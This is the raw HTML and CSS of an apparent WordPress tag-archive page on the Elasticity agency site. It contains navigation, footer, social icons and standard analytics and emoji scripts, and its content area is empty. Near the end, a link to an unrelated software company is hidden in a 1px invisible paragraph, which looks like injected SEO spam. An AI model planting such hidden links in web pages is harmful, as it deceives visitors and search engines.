::-webkit-input-placeholder { /* Chrome/Opera/Safari */
  color: #1B3E7C;
}
::-moz-placeholder { /* Firefox 19+ */
  color: #1B3E7C;
}
:-ms-input-placeholder { /* IE 10+ */
  color: #1B3E7C;
}
:-moz-placeholder { /* Firefox 18- */
  color: #1B3E7C;
}
header.header_2 .menu_text {
	position: relative;
}
header.header_2 .menu_text:after {
	position: absolute;
	width: 100%;
	top: calc(100% + 5px);
	left: 0px;
	height: 3px;
	content: " ";
	background-color: var(--orange);
	opacity: 0;
	border-radius: 3px;
}
header.header_2 .menu_div ul li a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul > .current_page_ancestor > a > .menu_text:after {
	opacity: 1;
}
header.header_2 .menu_div ul > .current-menu-item > a > .menu_text:after {
	opacity: 1;
}

header.header_2 .eyebrow_block .menu_text {
	position: relative;
}
header.header_2 .eyebrow_block .menu_text:after {
	position: absolute;
	width: 100%;
	top: 100%;
	left: 0px;
	height: 2px;
	content: " ";
	background-color: #2D2D2D;
	opacity: 0;
}
header.header_2 .eyebrow_block a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu-item .menu_text:after {
	opacity: 0;
}
header.header_2 .eyebrow_block ul > .current_page_ancestor .menu-item a:hover .menu_text:after {
	opacity: 1;
}
header.header_2 .eyebrow_block > .current-menu-item .menu_text:after {
	opacity: 1;
}

header.header_2 .menu_div ul li ul.sub-menu li a {
	padding: 10px;
	white-space: nowrap;
}

header.header_2 .menu_div ul li:last-child .sub-menu {
	left: auto;
	right: 0px;
}
header.header_2 .menu_div ul li .sub-menu li:first-child a {
    padding-top: 15px;
}
header.header_2 .menu_div ul li .sub-menu li:last-child a {
    padding-bottom: 15px;
}
.the_x {
	display: none;
}
.stick_bottom {
	position: relative;
	top: 160px;
	opacity: 0.5;
}
.stick_bottom:hover {
	opacity: 1;
}
.eyebrow_block .sub-menu {
	display: none;
}
header.header_2 .menu_div ul li:hover .sub-menu .sub-menu{
	display: none;
}
header.header_2 .menu_div ul li .sub-menu li:hover .sub-menu{
	display: block;
	position: absolute;
	top: 0px;
	left: 100%;
	min-width: 200px;
}
header.header_2 .eyebrow_block:hover {
    position: relative;
    z-index: 600;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu {
    display: block;
    position: absolute;
    top: 25px;
    left: 0px;
    padding-top: 10px;
    z-index: 2500;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu li a {
    background-color: #1B3E7C;
    text-align: left;
    min-width: 180px;
    white-space: nowrap;
}
header.header_2 .eyebrow_block ul li:hover .sub-menu .sub-menu {
	display: none;
}
header.header_2 .eyebrow_block ul li .sub-menu li:hover .sub-menu {
    display: block;
    left: 100%;
    top: 0px;
}
.menu_toggle_block {
	display: none;
}
.search_menu_block {
	max-width: 750px;
	margin-left: auto;
}
header.header_2 .sub-menu .menu_text:after {
    background-color: #ffffff;
}
.eyebrow_block {
	display: none;
}
.search_menu_block.flex {
	justify-content: flex-end;
}
@media screen and (min-width: 1080px) {
	header.header_2 .menu_div ul li:hover .sub-menu {
		display: block;
	}
	header.header_2 .menu_div ul li ul.sub-menu li a:hover {
		background-color: #2D2D2D;
		color: #ffffff;
	}
}

@media screen and (max-width: 1080px) {
	header.header_2 .icon-search {
		top:10px;
	}
	header.header_2 .search_form_wrap input {
		width: 100%;
	}
	header.header_2 .search_form_block {
		padding: 0px;
	}
	header.header_2 .eyebrow_block .search_icon {
		top: 0px;
		
	}
	.eyebrow_block .eyebrow_wrap .search_block {
		display: block;
		padding: 15px 25px;
	}
	.eyebrow_block {
		display: block;
	}
	.menu_toggle_block {
		order: 2;
	}
	.menu_div {
		order: 3;
	}
	header.header_2 .search_block {
		display: none;
	}
	.menu_toggle_block {
		display: block;
		margin-left: auto;
	}
	.menu_toggle_wrap {
		margin-right: 0px;
	}

	.header_2_buffer_block {
		height: 75px;
	}
	.header_2 .site_logo_a {
	    max-width: 200px;
        top: 12px;
	}
	header.header_2 .eyebrow_block {
		min-height: 50px;
		background-color: #1B3E7C;
	}
	header.header_2 .menu-eyebrow-menu-container {
	    display: none;	
	}
	header.header_2 .menu_div {
	    display: none;	
	}
	header.header_2 .menu_wrapper {
	    padding: 25px 0 25px 0;
	}
	header.header_2 .menu_wrapper.on .menu_div {
	    display: block;
	    padding-top: 50px;
	}
	header.header_2 .menu_div ul li a {
	    padding: 25px 10px 20px 10px;
	    text-align: left;
	    background-color: #f2f3f3;
	}
	header.header_2 .the_x {
		width: 50px;
		height: 55px;
		position: absolute;
		right: 0px;
		top: 0px;
		display: block;
	}
	header.header_2 .menu-item-has-children .the_x:after {
        content: '\e800';
        font-family: 'fontello';
	    top: 50%;
	    left: 50%;
	    transform: translate(-50%, -50%) rotate(0deg);
	    position: absolute;
	    color: #2D2D2D;
	}
	header.header_2 .menu-item-has-children.on .the_x:after {
	    transform: translate(-50%, -50%) rotate(180deg);
    }
	header.header_2 .menu_div ul li ul li .the_x {
		display: none;
	}

	.mockup_toggle {
		display: none;
	}
	header.header_2 .menu_div ul li ul.sub-menu li a {
	    padding: 15px 10px 13px 10px !important;
	    line-height: 1em;
	}
	header.header_2 .menu_text {
	    line-height: 1em;
	}
	header.header_2 .menu_div ul li.on > ul {
		padding-top: 10px;
	}
	.scrolling header.header_2 .menu_div ul li a {
        padding: 20px 10px 15px 10px;
        font-size: 22px;
	}
	.scrolling .header_2 .site_logo_a {
	    max-width: 200px;
	}
 	.menu_block {
		padding: 0px;
	}
	
	.menu_div {
		display: none;
	}
	
	#mobile_menu_switch {
		display: block;
		width: 30px;
		margin: 10px auto;
		cursor: pointer;
	}
	
	.menu_wrapper {
	    display: block;
	    overflow: hidden;
	    -webkit-transition: height 1s; /* For Safari 3.1 to 6.0 */
	    transition: height 1s; 
	    padding-top: 10px;
	}
	
	.menu_wrapper.on {
	}
	
	.menu_toggle_wrap {
		display: inline-block;
		width: 35px;
		height: 25px;
		position: relative;
		cursor: pointer;
	}
	
	.menu_toggle_bar {
		height: 5px;
		background-color: #000000;
		position: absolute;
		left: 0px;
		width: 100%;
	    -ms-transform: rotate(0deg); /* IE 9 */
	    -webkit-transform: rotate(0deg); /* Chrome, Safari, Opera */
	    transform: rotate(0deg);
	    transition: all .5s ease;
	}
	
	.top_bar {
		top: 0px;
	}
	
	.mid_bar {
		top: 10px;
	}
	
	.bottom_bar {
		bottom: 0px;
	}
	
	.menu_toggle_wrap:hover .top_bar {
		top: -2px;
	    transition: all 0s ease;
	
	}
	
	.menu_toggle_wrap:hover .bottom_bar {
		bottom: -2px;
	    transition: all 0s ease;
	}
	
	.on .menu_toggle_wrap:hover .top_bar {
	    top: 10px;
	}
	
	.on .menu_toggle_wrap:hover .bottom_bar {
		bottom: 0px;
	}
	
	.on .menu_toggle_wrap .top_bar {
	    -ms-transform: rotate(45deg); /* IE 9 */
	    -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
	    transform: rotate(45deg);
	    top: 10px;
	    transition: all .4s ease;
	
	}
	
	.on .menu_toggle_wrap .bottom_bar {
	    -ms-transform: rotate(-45deg); /* IE 9 */
	    -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
	    transform: rotate(-45deg);
	    top: 10px;
	    transition: all .4s ease;
	
	}
	
	.on .menu_toggle_wrap .mid_bar {
		display: none;
	}
	
	.menu_div ul li {
		display: block;
		width: 100%;
		margin-bottom: 5px;
	}
	
	.menu_div ul li a{
		display: block;
		width: 100%;
		text-align: center;
	}
	
	.menu_div {
		display: none;
		width: 100%;
	}
	
	.on .menu_div {
		display: block;
	}
	
	.menu_toggle_block {
		text-align: right;
	}

 
}

</style>


<div class='header_2_buffer_block'></div>
<header class='header_2'>
	

	<div class="header_block">
		<div class="header_wrap page_width">

		    <a href='https://goelastic.com' class='site_logo_a'><img class='site_logo_img' src='https://goelastic.com/wp-content/uploads/2021/11/Logo.svg' alt='elasticity new logo' /></a>

			<div class="menu_block">
	            <div class="menu_wrapper page_width" id="menu_wrapper_1">

					<div class='search_menu_block flex'>
						<div class="menu_toggle_block">
							<div class="menu_toggle_wrap lw_class_on_off" data-what="#menu_wrapper_1" data-what-class="on">
							<div class="top_bar menu_toggle_bar"></div>
							<div class="mid_bar menu_toggle_bar"></div>
							<div class="bottom_bar menu_toggle_bar"></div>
							</div>
						</div>

					    <div class="menu_div"><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a class="nav-link"href="https://goelastic.com/all-work/" data-link-id="818"><span class="menu_text">WORK</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a class="nav-link"href="https://goelastic.com/about/" data-link-id="819"><span class="menu_text">ABOUT</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a class="nav-link"href="https://goelastic.com/services/" data-link-id="820"><span class="menu_text">SERVICES</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a class="nav-link"href="https://goelastic.com/news/" data-link-id="821"><span class="menu_text">NEWS</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a class="nav-link"href="https://goelastic.com/contact/" data-link-id="823"><span class="menu_text">CONTACT</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
</ul></div></div> 					    
 
					</div>

			    </div>  
	        </div>
	        
	        

		</div>
	</div>

</header>

	



	
	

		<div class="content_block">
		
		    <div class="content_wrapper">                               
		       
		        <div class="middle_column">
			    
					
				    <!-- Flexible Content -->
				     	
				    
		            
		               
		        </div><!-- middle_column --> 
		
		    </div ><!-- content_wrapper -->  				    
		    
		</div ><!-- content_block --> 
	
	    


  
<style>

.footer_2 {
    background-color: var(--red);
    font-size: 18px;
} 
.shadow_block {
	background-color: #ffffff;
	padding: 50px 0px 25px 0px;
}
.footer_2 .single_tbe_block.w25pct {

}
.copywrite_section {
 
    padding: 15px 25px;
 
}
.copywrite_section a {
 
	text-decoration: none;
	display: inline-block;
	padding: 0px;
	position: relative;
	font-weight: 400 !important;
	color: #454545;
}
.copywrite_section a:after {
	height: 60%;
	width: 1px;
    top: 50%;
    right: 0%;
    transform: translate(0%, -50%);
    position: absolute;
    content: " ";
    background-color: #000000;
    display: none;
}
.copywrite_section a:last-child:after {
	display: none;
}
.footer_2 ul {
	margin: 0px;
	padding: 0px;
} 
.footer_2 ul li {
	margin: 0px 0px 3px 30px;
	padding: 0px;
} 
.footer_2 ul a {
 
	text-decoration: none;
	display: block;
    
	
} 
.footer_2 .footer_column_title {
	padding: 5px 0;
	margin-bottom: 15px;
	font-weight: 700;
}
.floating_logos {
	margin-top: -65px;
	margin-bottom: 25px;
}
.single_tbe_block__0 p {
	margin-bottom: 15px;
}
 
.copywrite_section_wrap {
	padding-top: 25px;
 
}
.footer_top {
	padding: 35px 0 45px 0;
	width: 100%;
}
.footer_block .search_form_wrap {
	width: 50%;
}
.footer_block .logo_soc_wrap {
    margin-bottom: 50px;
}
.footer_logo {
	width: 200px;
}
.footer_top {
 
}
.social_links_wrap a {
	margin-right: 20px;
}
.foot_img_wrap {
    width: 250px;
}
.logo_soc_wrap {
 
}
.footer_block .search_textbox {
	padding: 10px;
	width: calc(100% - 75px);
 
}
.footer_block .icon-search {
	width: 75px;
	padding: 10px;
	background-color: #1B3E7C;
	border: 0px solid  #1B3E7C;
	border-radius: 0px !important;
}
.footer_block .icon-search:before {
	color: #ffffff !important;
	font-size: 26px;
}
.footer_block {
	padding: 0 25px;
}
.single_tbe_block {
	width: calc(100% - 250px);
}
.footer_block ul.menu {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-end;
}
.tbe_menu_selects_block .menu_text {
	color: var(--white);
	font-size: 24px;
}
.copywrite_section {
	color: var(--white);
	text-align: center;
	background-color: var(--red);
}
.copywrite_section_wrap {
	text-align: center;
}
.single_tbe_block {
	display: flex;
	flex-flow: row wrap;
	justify-content: flex-end;
    align-items: center;
}
.soc_files_wrap {
}
.soc_files_wrap svg {
	height: 25px;
	width: auto !important;
	margin-right: 40px;
}
.soc_files_wrap path.youtube_arrow {
	fill: var(--red);
}
.soc_files_wrap svg path {
	fill: var(--white);
}
.footer_block_wrap {
	padding: 50px 0;
}

@media screen and (max-width: 1400px) {
 
}


@media screen and (max-width: 900px) {
	.footer_2 .single_tbe_block.w25pct {
		width: 100%;
		margin-bottom: 50px;
	}
	.footer_block .search_form_wrap {
		width: 100%;
	}
	.footer_block .logo_soc_wrap {
		width: 100%;
		margin-bottom: 15px;
	}
	.single_tbe_block {
	    display: block;
	    width: 100%;
	    margin-bottom: 25px;
	}
	.footer_block ul.menu {
	    display: block;
	    width: 100%;
	    text-align: left;
	}
	.foot_img_wrap {
	    margin-bottom: 25px;
	}
	.footer_block_wrap {
	    padding: 25px 0;
	}
}
</style>

<div class="footer_block footer_2">	
    <div class="footer_block_wrap page_width flex ">
				
				<div class="footer_top">
					
				    <div class='logo_soc_wrap flex'>
					    
					    <div class='foot_img_wrap'>
						    <a href='https://goelastic.com/' target='_blank'>
						        <img class="footer_logo" src='https://goelastic.com/wp-content/uploads/2021/10/Screen-Shot-2021-10-20-at-5.45.30-PM.png' />
						    </a>
					    </div>
					    
					    						    <div class="single_tbe_block " >
							       
						        <div class='tbe_menu_selects_block '><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-58016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58016"><a class="nav-link"href="/contact/?jump=denver" data-link-id="58016"><span class="menu_text">Denver</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58017"><a class="nav-link"href="/contact/?jump=la" data-link-id="58017"><span class="menu_text">Los Angeles</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58018" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58018"><a class="nav-link"href="/contact/?jump=stlouis" data-link-id="58018"><span class="menu_text">St. Louis</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
<li id="menu-item-58019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-58019"><a class="nav-link"href="/contact/?jump=washington" data-link-id="58019"><span class="menu_text">Washington D.C.</span></a><span class="the_x lw_class_on_off" data-what="parent" data-what-class="on"></span></li>
</ul></div></div>	
						        				            </div>
					     
 
					</div>
					
					<div class='soc_files_wrap'>
						
						<a href='https://www.facebook.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="facebook_svg soc_svg" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path d="M304 96h80v-96h-80c-61.757 0-112 50.243-112 112v48h-64v96h64v256h96v-256h80l16-96h-96v-48c0-8.673 7.327-16 16-16z"></path>
</svg>
						</a>
						<a href='https://www.instagram.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="utf-8"?>
<!-- Generated by IcoMoon.io -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="instagram_svg soc_svg" viewBox="0 0 512 512">
<g id="icomoon-ignore">
</g>
<path d="M256 46.1c68.4 0 76.5 0.3 103.4 1.5 25 1.1 38.5 5.3 47.5 8.8 11.9 4.6 20.5 10.2 29.4 19.1 9 9 14.5 17.5 19.2 29.4 3.5 9 7.7 22.6 8.8 47.5 1.2 27 1.5 35.1 1.5 103.4s-0.3 76.5-1.5 103.4c-1.1 25-5.3 38.5-8.8 47.5-4.6 11.9-10.2 20.5-19.1 29.4-9 9-17.5 14.5-29.4 19.2-9 3.5-22.6 7.7-47.5 8.8-27 1.2-35.1 1.5-103.4 1.5s-76.5-0.3-103.4-1.5c-25-1.1-38.5-5.3-47.5-8.8-11.9-4.6-20.5-10.2-29.4-19.1-9-9-14.5-17.5-19.2-29.4-3.5-9-7.7-22.6-8.8-47.5-1.2-27-1.5-35.1-1.5-103.4s0.3-76.5 1.5-103.4c1.1-25 5.3-38.5 8.8-47.5 4.6-11.9 10.2-20.5 19.1-29.4 9-9 17.5-14.5 29.4-19.2 9-3.5 22.6-7.7 47.5-8.8 26.9-1.2 35-1.5 103.4-1.5zM256 0c-69.5 0-78.2 0.3-105.5 1.5-27.2 1.2-45.9 5.6-62.1 11.9-16.9 6.6-31.2 15.3-45.4 29.6-14.3 14.2-23 28.5-29.6 45.3-6.3 16.3-10.7 34.9-11.9 62.1-1.2 27.4-1.5 36.1-1.5 105.6s0.3 78.2 1.5 105.5c1.2 27.2 5.6 45.9 11.9 62.1 6.6 16.9 15.3 31.2 29.6 45.4 14.2 14.2 28.5 23 45.3 29.5 16.3 6.3 34.9 10.7 62.1 11.9 27.3 1.2 36 1.5 105.5 1.5s78.2-0.3 105.5-1.5c27.2-1.2 45.9-5.6 62.1-11.9 16.8-6.5 31.1-15.3 45.3-29.5s23-28.5 29.5-45.3c6.3-16.3 10.7-34.9 11.9-62.1 1.2-27.3 1.5-36 1.5-105.5s-0.3-78.2-1.5-105.5c-1.2-27.2-5.6-45.9-11.9-62.1-6.3-17-15-31.3-29.3-45.5-14.2-14.2-28.5-23-45.3-29.5-16.3-6.3-34.9-10.7-62.1-11.9-27.4-1.3-36.1-1.6-105.6-1.6v0z"></path>
<path d="M256 124.5c-72.6 0-131.5 58.9-131.5 131.5s58.9 131.5 131.5 131.5 131.5-58.9 131.5-131.5c0-72.6-58.9-131.5-131.5-131.5zM256 341.3c-47.1 0-85.3-38.2-85.3-85.3s38.2-85.3 85.3-85.3c47.1 0 85.3 38.2 85.3 85.3s-38.2 85.3-85.3 85.3z"></path>
<path d="M423.4 119.3c0 16.955-13.745 30.7-30.7 30.7s-30.7-13.745-30.7-30.7c0-16.955 13.745-30.7 30.7-30.7s30.7 13.745 30.7 30.7z"></path>
</svg>
						</a>
						<a href='https://twitter.com/goelastic/' target='_blank'>
						    <?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="1200" height="1227" viewBox="0 0 1200 1227" fill="none">
  <path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path>
</svg>
						</a>
						<a href='https://www.youtube.com/user/goelastic' target='_blank'>
     					    <?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 780 555" style="enable-background:new 0 0 780 555;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#282828;}

</style>
<path class="st0" d="M750.7,94.6C742,61.8,716.3,36,683.8,27.3C624.7,11.3,388,11.3,388,11.3s-236.7,0-295.7,15.9
	C59.7,36,34,61.8,25.3,94.6C9.5,154,9.5,278,9.5,278s0,124,15.8,183.4c8.7,32.8,34.4,58.6,66.9,67.4c59,15.9,295.7,15.9,295.7,15.9
	s236.7,0,295.8-15.9c32.6-8.8,58.2-34.6,66.9-67.4C766.5,402,766.5,278,766.5,278S766.5,154,750.7,94.6"/>
<path class="youtube_arrow" d="M310.6,390.6L508.4,278L310.6,165.4L310.6,390.6z"/>
</svg>
						</a>
						
					</div>
				    
				</div>	

 	</div> 
</div> 

<div class="copywrite_section">	
    <div class="copywrite_section_wrap page_width ta_center ">	
	     	
	    <a href="https://goelastic.com/privacy/">Privacy Policy</a> | All rights reserved. &copy; 2026 ELASTICITY             	        
	</div> 
</div> 
 
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/superlight/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" data-a2a-scroll-show="750" style="left:40px;top:390px;background-color:transparent"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2F30-rock%2F&amp;linkname=30%20Rock%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2F30-rock%2F&amp;linkname=30%20Rock%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2F30-rock%2F&amp;linkname=30%20Rock%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fgoelastic.com%2Ftag%2F30-rock%2F&amp;linkname=30%20Rock%20Archives%20%7C%20Elasticity%20-%20Stretching%20Boundaries" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div><p style="position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip-path: inset(0 0 0 0);border: none;"><a href="https://www.pylogix.com" style="position: absolute;width: 1px;height: 1px;padding: 0;margin: -1px;overflow: hidden;clip-path: inset(0 0 0 0);border: none;">Best Software Development Company</a></p>	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<!-- Start of Async HubSpot Analytics Code -->
<script type="text/javascript">
(function(d,s,i,r) {
if (d.getElementById(i)){return;}
var n=d.createElement(s),e=d.getElementsByTagName(s)[0];
n.id=i;n.src='//js.hs-analytics.net/analytics/'+(Math.ceil(new Date()/r)*r)+'/20192330.js';
e.parentNode.insertBefore(n, e);
})(document,"script","hs-analytics",300000);
</script>
<!-- End of Async HubSpot Analytics Code -->
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1768492684" id="genesis-blocks-dismiss-js-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://goelastic.com/wp-admin/admin-ajax.php","nonce":"28111d477b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://goelastic.com/another-pandemic-survival-kit/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://goelastic.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://goelastic.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://goelastic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <style>
            </style>

    <script>
        document.addEventListener("DOMContentLoaded", function(event) {
                    });
    </script>


    
    <style>
            </style>


    <script>
        var accordions_active = null;
        var accordions_tabs_active = null;
    </script>


    


	       
